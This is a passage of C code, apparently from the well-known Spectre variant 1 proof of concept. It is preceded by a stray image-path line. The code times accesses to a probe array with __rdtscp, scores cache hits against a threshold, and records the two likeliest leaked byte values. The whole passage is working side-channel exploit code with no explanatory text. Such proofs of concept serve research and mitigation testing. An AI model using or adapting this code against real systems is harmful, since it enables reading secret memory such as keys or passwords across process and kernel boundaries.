 for (i = 0; i < 256; i++) {
mix_i = ((i * 167) + 13) & 255;
addr = &array2[mix_i * 512];
time1 = __rdtscp((unsigned int*)&junk); /* READ TIMER */
junk = *addr; /* MEMORY ACCESS TO TIME */
time2 = __rdtscp((unsigned int*)&junk) - time1; /* READ TIMER & COMPUTE ELAPSED TIME */
if (time2 <= CACHE_HIT_THRESHOLD && mix_i != array1[tries % array1_size])
results[mix_i]++; /* cache hit - add +1 to score for this value */
}
/* Locate highest & second-highest results results tallies in j/k */
j = k = -1;
for (i = 0; i < 256; i++) {
if (j < 0 || results[i] >= results[j]) {
k = j;
j = i;
}
else if (k < 0 || results[i] >= results[k]) {
k = i;
}
}
printf("result = %d :%d", results[j],results[k]);
if (results[j] >= (2 * results[k] + 5) || (results[j] == 2 && results[k] == 0))
break; /* Clear success if best is > 2*runner-up + 5 or 2/0) */
}
results[0] ^= junk; /* use junk so code above won’t get optimized out*/
value[0] = (uint8_t)j;
score[0] = results[j];
value[1] = (uint8_t)k;
score[1] = results[k];